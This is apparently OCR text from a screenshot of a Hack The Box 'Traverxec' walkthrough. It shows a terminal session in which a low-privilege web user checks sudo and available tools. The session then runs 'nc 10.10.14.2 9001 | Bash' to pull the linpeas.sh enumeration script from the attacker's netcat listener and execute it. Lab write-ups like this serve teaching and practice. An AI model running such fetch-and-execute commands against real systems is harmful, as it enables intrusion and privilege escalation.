 Burp Suite Professional ... *CherryTree 0.38.8 404 Not Found - Mozilla ... Terminal - root@ippsec:... 07:06 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
www-data@traverxec:/usr/bin$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data:
www-data@traverxec:/usr/bin$ which curl
www-data@traverxec:/usr/bin$ which nc
/usr/bin/nc
www-data@traverxec:/usr/bin$ nc 10.10.14.2 9001 | Bash
root@ippsec:~/htb/boxes/traverxec/recon# nc -lvnp 9001 < linpeas.sh
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:openvpn 1:gobuster-Z 2:nc* "ippsec" 19:06 07-Apr-20